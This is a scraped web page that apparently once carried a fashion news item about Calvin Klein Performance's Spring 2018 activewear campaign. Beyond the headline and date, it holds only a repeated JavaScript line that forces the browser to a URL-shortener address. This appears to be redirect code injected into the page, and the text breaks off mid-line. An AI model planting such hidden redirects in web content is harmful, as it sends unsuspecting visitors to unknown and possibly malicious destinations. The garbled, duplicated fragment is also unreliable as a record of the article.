
Calvin Klein Performance Focuses On Activewear
for Spring 2018 Campaign
May 30, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...